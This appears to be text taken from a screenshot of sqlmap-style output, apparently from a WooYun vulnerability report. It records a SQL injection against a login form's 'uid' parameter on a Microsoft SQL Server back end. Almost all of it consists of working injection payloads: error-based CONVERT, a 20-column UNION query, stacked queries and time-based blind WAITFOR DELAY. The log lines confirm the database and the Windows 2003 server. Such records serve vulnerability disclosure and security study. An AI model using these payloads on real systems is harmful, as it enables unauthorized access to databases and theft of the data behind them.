 管理员: C:\windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: uid=a' AND 2545=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (2545=2545) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(115)+CHAR(122)+CHAR(121)+CHAR(113))) AND 'gpHX'='gpHX&pwd=a&r
em=false
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: uid=a' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(66)+CHAR
(81)+CHAR(86)+CHAR(111)+CHAR(100)+CHAR(121)+CHAR(67)+CHAR(78)+CHAR(111)+CHAR(113
)+CHAR(115)+CHAR(122)+CHAR(121)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL-- &pwd=a&rem=false
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uid=a'; WAITFOR DELAY '0:0:5'--&pwd=a&rem=false
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uid=a' WAITFOR DELAY '0:0:5'--&pwd=a&rem=false
---
[01:58:46] [INFO] testing Microsoft SQL Server
[01:58:46] [INFO] confirming Microsoft SQL Server
[01:58:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org